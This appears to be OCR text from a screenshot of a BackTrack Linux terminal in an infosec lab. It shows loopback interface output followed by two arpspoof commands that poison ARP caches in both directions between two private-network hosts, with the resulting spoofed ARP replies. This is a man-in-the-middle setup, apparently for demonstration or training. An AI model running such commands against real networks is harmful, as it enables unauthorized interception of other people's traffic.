 INFOSEC
root@b
File Edit View Ter
root@bt:~#
root@bt: ~
File Edit View Terminal Help
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:170 errors:0 dropped:0 overruns:0 frame:0
TX packets:170 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:12229 (12.2 KB) TX bytes:12229 (12.2 KB)
root@bt:~# arpspoof -i eth6 -t 192.168.248.2 192.168.248.100
0:c:29:77:60:9f 0:50:56:ea:8d:d0 0806 42: arp reply 192.168.248.100 is-at 0:c:29
:77:60:9f
0:c:29:77:60:9f 0:50:56:ea:8d:d0 0806 42: arp reply 192.168.248.100 is-at 0:c:29
:77:60:9f
0:c:29:77:60:9f 0:50:56:ea:8d:d0 0806 42: arp reply 192.168.248.100 is-at 0:c:29
:77:60:9f
0:c:29:77:60:9f 0:50:56:ea:8d:d0 0806 42: arp reply 192.168.248.100 is-at 0:c:29
:77:60:9f
0:c:29:77:60:9f 0:50:56:ea:8d:d0 0806 42: arp reply 192.168.248.100 is-at 0:c:29
:77:60:9f
0:c:29:77:60:9f 0:50:56:ea:8d:d0 0806 42: arp reply 192.168.248.100 is-at 0:c:29
:77:60:9f
File Edit View Terminal Help
Now using system ruby.
root@bt:~# arpspoof -i eth6 -t 192.168.248.100 192.168.248.2
0:c:29:77:60:9f 0:c:29:9e:61:ae 0806 42: arp reply 192.168.248.2 is-at 0:c:29:77
:60:9f
0:c:29:77:60:9f 0:c:29:9e:61:ae 0806 42: arp reply 192.168.248.2 is-at 0:c:29:77
:60:9f
0:c:29:77:60:9f 0:c:29:9e:61:ae 0806 42: arp reply 192.168.248.2 is-at 0:c:29:77
:60:9f
0:c:29:77:60:9f 0:c:29:9e:61:ae 0806 42: arp reply 192.168.248.2 is-at 0:c:29:77
:60:9f
0:c:29:77:60:9f 0:c:29:9e:61:ae 0806 42: arp reply 192.168.248.2 is-at 0:c:29:77
:60:9f